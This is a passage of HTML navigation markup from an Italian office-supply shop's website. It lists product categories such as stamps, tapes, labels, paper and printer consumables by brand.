nav-3-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portavalori-casseforti/id/92/"><span>PORTAVALORI - CASSEFORTI</span></a></li><li class="level2 category-item nav-3-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portachiavi-lucchetti/id/234/"><span>PORTACHIAVI - LUCCHETTI</span></a></li><li class="level2 category-item nav-3-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/verifica-banconote-conta-banconote/id/360/"><span>VERIFICA BANCONOTE - CONTA BANCONOTE</span></a></li><li class="level2 category-item nav-3-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassette-postali/id/477/"><span>CASSETTE POSTALI</span></a></li></ul></li><li class="children level1 category-item nav-3-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri/id/95/"><span>TIMBRI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri-autocomponibili/id/96/"><span>TIMBRI AUTOCOMPONIBILI</span></a></li><li class="level2 category-item nav-3-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/datari-numeratori-polinomi/id/97/"><span>DATARI - NUMERATORI - POLINOMI</span></a></li><li class="level2 category-item nav-3-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cuscinetti/id/98/"><span>CUSCINETTI</span></a></li><li class="level2 category-item nav-3-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-per-timbri-tamponi/id/99/"><span>INCHIOSTRO PER TIMBRI - TAMPONI</span></a></li><li class="level2 category-item nav-3-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/portatimbri/id/100/"><span>PORTATIMBRI</span></a></li><li class="level2 category-item nav-3-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-carbone-ricalco/id/184/"><span>CARTA CARBONE - RICALCO</span></a></li><li class="level2 category-item nav-3-5-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri-autoinchiostranti/id/299/"><span>TIMBRI AUTOINCHIOSTRANTI</span></a></li><li class="level2 category-item nav-3-5-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-per-timbri-tamponi/id/982/"><span>INCHIOSTRO PER TIMBRI-TAMPONI</span></a></li><li class="level2 category-item nav-3-5-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/datari-numeratori-polinomi/id/991/"><span>DATARI-NUMERATORI-POLINOMI</span></a></li><li class="level2 category-item nav-3-5-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-carbone-ricalco/id/1055/"><span>CARTA CARBONE-RICALCO</span></a></li></ul></li><li class="children level1 category-item nav-3-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-nastri-adesivi/id/967/"><span>COLLE-NASTRI ADESIVI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dispenser-nastro-adesivo/id/968/"><span>DISPENSER NASTRO ADESIVO</span></a></li><li class="level2 category-item nav-3-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-speciali/id/984/"><span>COLLE SPECIALI</span></a></li><li class="level2 category-item nav-3-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-adesivi-spray/id/987/"><span>COLLE-ADESIVI SPRAY</span></a></li><li class="level2 category-item nav-3-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-adesivi/id/988/"><span>NASTRI ADESIVI</span></a></li><li class="level2 category-item nav-3-6-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-a-nastro/id/1054/"><span>COLLE A NASTRO</span></a></li><li class="level2 category-item nav-3-6-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-adesivi-speciali-carta-telato-ecc/id/1056/"><span>NASTRI ADESIVI SPECIALI (CARTA-TELATO-ECC.)</span></a></li><li class="level2 category-item nav-3-6-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-biadesivi/id/1061/"><span>NASTRI BIADESIVI</span></a></li><li class="level2 hasChild parent category-item nav-3-6-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-adesivi-c/id/1092/"><span>NASTRI ADESIVI C</span></a><ul class="level2 submenu"><li class="level3 category-item nav-3-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dispenser/id/1093/"><span>DISPENSER</span></a></li></ul></li></ul></li><li class="children level1 category-item nav-3-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-prezzatrici-cartelli/id/980/"><span>ETICHETTE-PREZZATRICI-CARTELLI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-uso-dedicato/id/981/"><span>ETICHETTE USO DEDICATO</span></a></li><li class="level2 category-item nav-3-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-carta-copy-laser-inkjet/id/1007/"><span>ETICHETTE CARTA COPY-LASER-INKJET</span></a></li><li class="level2 category-item nav-3-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portaetichette-cavalierini/id/1032/"><span>PORTAETICHETTE-CAVALIERINI</span></a></li><li class="level2 category-item nav-3-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-identificative-con-filo/id/1046/"><span>ETICHETTE IDENTIFICATIVE-CON FILO</span></a></li><li class="level2 category-item nav-3-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelli-vetrofanie/id/1047/"><span>CARTELLI-VETROFANIE</span></a></li><li class="level2 category-item nav-3-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-in-foglietti/id/1057/"><span>ETICHETTE IN FOGLIETTI</span></a></li><li class="level2 category-item nav-3-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/prezzatrici-consumabili/id/1063/"><span>PREZZATRICI-CONSUMABILI</span></a></li><li class="level2 category-item nav-3-7-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-pellicole-adesive/id/1077/"><span>ROTOLI PELLICOLE ADESIVE</span></a></li><li class="level2 category-item nav-3-7-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-poliestere-copy-laser-inkjet/id/1086/"><span>ETICHETTE POLIESTERE COPY-LASER-INKJET</span></a></li><li class="level2 category-item nav-3-7-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-carta-rivestimento/id/1102/"><span>ROTOLI CARTA RIVESTIMENTO</span></a></li><li class="level2 category-item nav-3-7-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/in-modulo-continuo/id/1118/"><span>IN MODULO CONTINUO</span></a></li></ul></li><li class="children level1 category-item nav-3-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cucitrici-levapunti-perforatori/id/985/"><span>CUCITRICI-LEVAPUNTI-PERFORATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cucitrici-a-pinza/id/986/"><span>CUCITRICI A PINZA</span></a></li><li class="level2 category-item nav-3-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cucitrici-da-tavolo/id/989/"><span>CUCITRICI DA TAVOLO</span></a></li><li class="level2 category-item nav-3-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/punti-cucitrici/id/1033/"><span>PUNTI CUCITRICI</span></a></li><li class="level2 category-item nav-3-8-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/perforatori/id/1034/"><span>PERFORATORI</span></a></li><li class="level2 category-item nav-3-8-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/levapunti-occhiellatrici/id/1035/"><span>LEVAPUNTI-OCCHIELLATRICI</span></a></li><li class="level2 category-item nav-3-8-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/sparafili-fili/id/1037/"><span>SPARAFILI-FILI</span></a></li></ul></li><li class="children level1 category-item nav-3-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/verificabanconote-portachiavi-cassette-varie/id/1001/"><span>VERIFICABANCONOTE-PORTACHIAVI-CASSETTE VARIE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portavalori-casseforti/id/1002/"><span>PORTAVALORI-CASSEFORTI</span></a></li><li class="level2 category-item nav-3-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/verifica-banconote-conta-banconote/id/1030/"><span>VERIFICA BANCONOTE-CONTA BANCONOTE</span></a></li><li class="level2 category-item nav-3-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portachiavi-lucchetti/id/1041/"><span>PORTACHIAVI-LUCCHETTI</span></a></li><li class="level2 category-item nav-3-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassette-postali/id/1116/"><span>CASSETTE POSTALI</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-4 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/carta/id/144/"><span>CARTA</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-4-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-speciale-per-stampanti/id/152/"><span>CARTA SPECIALE PER STAMPANTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/153/"><span>INKJET</span></a></li><li class="level2 category-item nav-4-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/biglietti-da-visita/id/300/"><span>BIGLIETTI DA VISITA</span></a></li><li class="level2 category-item nav-4-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/laser/id/319/"><span>LASER</span></a></li></ul></li><li class="children level1 category-item nav-4-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-macchine-da-ufficio/id/375/"><span>ROTOLI PER MACCHINE DA UFFICIO</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-4-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/calcolo/id/376/"><span>CALCOLO</span></a><ul class="level2 submenu"><li class="level3 category-item nav-4-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pos/id/377/"><span>POS</span></a></li></ul></li><li class="level2 category-item nav-4-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/registratori-di-cassa/id/378/"><span>REGISTRATORI DI CASSA</span></a></li><li class="level2 category-item nav-4-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/bilancia/id/540/"><span>BILANCIA</span></a></li><li class="level2 category-item nav-4-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-calcolatrici/id/698/"><span>ROTOLI PER CALCOLATRICI</span></a></li><li class="level2 category-item nav-4-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-registratori-di-cassa/id/699/"><span>ROTOLI PER REGISTRATORI DI CASSA</span></a></li><li class="level2 category-item nav-4-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-pos/id/700/"><span>ROTOLI PER POS</span></a></li><li class="level2 category-item nav-4-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-bilancia/id/701/"><span>ROTOLI PER BILANCIA</span></a></li></ul></li><li class="children level1 category-item nav-4-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-modulo-continuo/id/468/"><span>CARTA MODULO CONTINUO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-1-copia/id/469/"><span>A 1 COPIA</span></a></li><li class="level2 category-item nav-4-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-2-copie/id/470/"><span>A 2 COPIE</span></a></li><li class="level2 category-item nav-4-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-3-copie/id/471/"><span>A 3 COPIE</span></a></li></ul></li><li class="children level1 category-item nav-4-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-in-risme-laser-inkjet/id/970/"><span>CARTA IN RISME LASER-INKJET</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-eventi-inviti/id/971/"><span>CARTE EVENTI-INVITI</span></a></li><li class="level2 hasChild parent category-item nav-4-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/70/id/1015/"><span>70</span></a><ul class="level2 submenu"><li class="level3 category-item nav-4-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/80gr-bianca/id/1016/"><span>80gr BIANCA</span></a></li></ul></li><li class="level2 category-item nav-4-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/adesiva/id/1052/"><span>ADESIVA</span></a></li><li class="level2 category-item nav-4-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/bianca/id/1064/"><span>BIANCA</span></a></li><li class="level2 category-item nav-4-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/colorata/id/1065/"><span>COLORATA</span></a></li><li class="level2 category-item nav-4-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-per-consegne-dirette/id/1084/"><span>CARTA PER CONSEGNE DIRETTE</span></a></li><li class="level2 hasChild parent category-item nav-4-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/2/id/1114/"><span>2</span></a><ul class="level2 submenu"><li class="level3 category-item nav-4-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/4-fori-uso-bollo/id/1115/"><span>4 FORI-USO BOLLO</span></a></li></ul></li></ul></li><li class="children level1 category-item nav-4-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-in-rotolo-laser-inkjet/id/1049/"><span>CARTA IN ROTOLO LASER-INKJET</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bianca/id/1050/"><span>BIANCA</span></a></li><li class="level2 category-item nav-4-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/trasparente/id/1051/"><span>TRASPARENTE</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-5 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/cartotecnica/id/26/"><span>CARTOTECNICA</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-5-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-e-portablocchi/id/27/"><span>BLOCCHI E PORTABLOCCHI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-5-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portablocchi/id/28/"><span>PORTABLOCCHI</span></a></li><li class="level2 category-item nav-5-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rubriche/id/56/"><span>RUBRICHE</span></a></li><li class="level2 category-item nav-5-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-note-pm/id/148/"><span>BLOCCHI NOTE PM</span></a></li><li class="level2 category-item nav-5-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-spiralati/id/151/"><span>BLOCCHI SPIRALATI</span></a></li><li class="level2 category-item nav-5-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-meeting/id/156/"><span>BLOCCHI MEETING</span></a></li><li class="level2 category-item nav-5-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-adesivi-dispenser/id/204/"><span>BLOCCHI ADESIVI - DISPENSER</span></a></li><li class="level2 category-item nav-5-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/registri/id/317/"><span>REGISTRI</span></a></li><li class="level2 category-item nav-5-1-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-a-cubo-blocchi-numerati/id/344/"><span>BLOCCHI A CUBO - BLOCCHI NUMERATI</span></a></li><li class="level2 category-item nav-5-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-adesivi-dispenser/id/1017/"><span>BLOCCHI ADESIVI-DISPENSER</span></a></li><li class="level2 category-item nav-5-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-a-cubo-blocchi-numerati/id/1094/"><span>BLOCCHI A CUBO-BLOCCHI NUMERATI</span></a></li></ul></li><li class="children level1 category-item nav-5-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/modulistica/id/362/"><span>MODULISTICA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-5-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/aziende-contabilita-generale/id/363/"><span>AZIENDE - CONTABILITA' GENERALE</span></a></li><li class="level2 category-item nav-5-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/segreteria/id/364/"><span>SEGRETERIA</span></a></li><li class="level2 category-item nav-5-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/magazzino-trasporti/id/367/"><span>MAGAZZINO - TRASPORTI</span></a></li><li class="level2 category-item nav-5-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-ricevute-fatture/id/368/"><span>BLOCCHI RICEVUTE - FATTURE</span></a></li><li class="level2 category-item nav-5-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/alberghi-ristoranti/id/369/"><span>ALBERGHI - RISTORANTI</span></a></li><li class="level2 category-item nav-5-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-schede-carburante/id/370/"><span>BLOCCHI - SCHEDE CARBURANTE</span></a></li><li class="level2 category-item nav-5-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/libri-sociali/id/544/"><span>LIBRI SOCIALI</span></a></li><li class="level2 category-item nav-5-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/registri-contabilita-iva/id/545/"><span>REGISTRI CONTABILITA' IVA</span></a></li><li class="level2 category-item nav-5-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/aziende-contabilita-generale/id/966/"><span>AZIENDE-CONTABILITA' GENERALE</span></a></li><li class="level2 category-item nav-5-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/alberghi-ristoranti/id/1029/"><span>ALBERGHI-RISTORANTI</span></a></li><li class="level2 category-item nav-5-2-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/magazzino-trasporti/id/1096/"><span>MAGAZZINO-TRASPORTI</span></a></li><li class="level2 category-item nav-5-2-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-ricevute-fatture/id/1097/"><span>BLOCCHI RICEVUTE-FATTURE</span></a></li><li class="level2 category-item nav-5-2-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/blocchi-schede-carburante/id/1103/"><span>BLOCCHI-SCHEDE CARBURANTE</span></a></li></ul></li><li class="children level1 category-item nav-5-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-e-calendari/id/365/"><span>AGENDE E CALENDARI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-5-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/schede-schedari/id/366/"><span>SCHEDE - SCHEDARI</span></a></li><li class="level2 category-item nav-5-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-organizer-calendari/id/478/"><span>AGENDE - ORGANIZER - CALENDARI</span></a></li><li class="level2 category-item nav-5-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-organizer-taccuini/id/731/"><span>AGENDE - ORGANIZER - TACCUINI</span></a></li><li class="level2 category-item nav-5-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/scadenziari/id/868/"><span>SCADENZIARI</span></a></li><li class="level2 category-item nav-5-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/agende-organizer-taccuini/id/959/"><span>AGENDE-ORGANIZER-TACCUINI</span></a></li><li class="level2 category-item nav-5-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/schede-schedari/id/1095/"><span>SCHEDE-SCHEDARI</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-6 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/consumabili/id/557/"><span>CONSUMABILI</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-6-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/armor/id/558/"><span>ARMOR</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/ink-jet/id/559/"><span>INK-JET</span></a></li><li class="level2 category-item nav-6-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-ricostruiti/id/560/"><span>TONER RICOSTRUITI</span></a></li></ul></li><li class="children level1 category-item nav-6-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/brother/id/566/"><span>BROTHER</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri/id/567/"><span>TIMBRI</span></a></li><li class="level2 category-item nav-6-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/568/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/575/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/576/"><span>PRODOTTI PER FAX</span></a></li></ul></li><li class="children level1 category-item nav-6-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/canon/id/577/"><span>CANON</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fotocopiatori/id/578/"><span>PRODOTTI PER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/579/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/580/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/581/"><span>PRODOTTI PER FAX</span></a></li><li class="level2 category-item nav-6-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tamponcini/id/582/"><span>TAMPONCINI</span></a></li><li class="level2 category-item nav-6-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-stampanti-grafiche/id/583/"><span>PRODOTTI PER STAMPANTI GRAFICHE</span></a></li></ul></li><li class="children level1 category-item nav-6-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/starline/id/584/"><span>STARLINE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-compatibili-fotocopiatori/id/585/"><span>TONER COMPATIBILI FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rib-nastri-per-calcolatrici-e-macchine-da-scrivere/id/588/"><span>RIB NASTRI PER CALCOLATRICI E MACCHINE DA SCRIVERE</span></a></li><li class="level2 category-item nav-6-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet-refilled/id/595/"><span>INKJET REFILLED</span></a></li><li class="level2 category-item nav-6-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-compatibili-per-fax-ttr/id/609/"><span>NASTRI COMPATIBILI PER FAX TTR</span></a></li><li class="level2 category-item nav-6-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/rib-nastri-per-stampanti/id/650/"><span>RIB  NASTRI PER STAMPANTI</span></a></li><li class="level2 category-item nav-6-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-ricostruiti/id/657/"><span>TONER RICOSTRUITI</span></a></li><li class="level2 category-item nav-6-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet-compatibili/id/664/"><span>INKJET COMPATIBILI</span></a></li></ul></li><li class="children level1 category-item nav-6-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/db/id/586/"><span>DB</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/587/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="children level1 category-item nav-6-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/dell/id/589/"><span>DELL</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/ink-jet/id/590/"><span>INK-JET</span></a></li><li class="level2 category-item nav-6-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner/id/591/"><span>TONER</span></a></li></ul></li><li class="children level1 category-item nav-6-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/epson/id/603/"><span>EPSON</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-stampanti-grafiche/id/604/"><span>PRODOTTI PER STAMPANTI GRAFICHE</span></a></li><li class="level2 category-item nav-6-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/605/"><span>NASTRI DI STAMPA</span></a></li><li class="level2 category-item nav-6-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-erc/id/606/"><span>NASTRI ERC</span></a></li><li class="level2 category-item nav-6-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/607/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/608/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="children level1 category-item nav-6-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/compuprint/id/610/"><span>COMPUPRINT</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/611/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="children level1 category-item nav-6-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/hp/id/613/"><span>HP</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/614/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/615/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-stampanti-grafiche/id/616/"><span>PRODOTTI PER STAMPANTI GRAFICHE</span></a></li><li class="level2 category-item nav-6-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-per-inkjet/id/833/"><span>CARTE PER INKJET</span></a></li><li class="level2 category-item nav-6-9-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-e-lucidi-vari/id/1146/"><span>CARTE E LUCIDI VARI</span></a></li></ul></li><li class="children level1 category-item nav-6-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/lexmark/id/618/"><span>LEXMARK</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/bpd-toner-per-laser/id/619/"><span>BPD TONER PER LASER</span></a></li><li class="level2 hasChild parent category-item nav-6-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/csd/id/620/"><span>CSD</span></a><ul class="level2 submenu"><li class="level3 category-item nav-6-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cat-nastri-e-varie/id/621/"><span>CAT NASTRI E VARIE</span></a></li></ul></li><li class="level2 category-item nav-6-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cpd-cart-inkjet/id/622/"><span>CPD CART. INKJET</span></a></li><li class="level2 category-item nav-6-10-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-corporate/id/625/"><span>PRODOTTI CORPORATE</span></a></li><li class="level2 category-item nav-6-10-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet-non-return/id/626/"><span>INKJET NON RETURN</span></a></li><li class="level2 category-item nav-6-10-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-non-return/id/627/"><span>TONER NON RETURN</span></a></li><li class="level2 category-item nav-6-10-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/csd-cat-nastri-e-varie/id/1138/"><span>CSD-CAT NASTRI E VARIE</span></a></li></ul></li><li class="children level1 category-item nav-6-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ibm/id/623/"><span>IBM</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/624/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-11-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/628/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="children level1 category-item nav-6-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-mita/id/629/"><span>KYOCERA-MITA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-prodotti-di-consumo/id/630/"><span>KYOCERA - PRODOTTI DI CONSUMO</span></a></li><li class="level2 category-item nav-6-12-2"><a 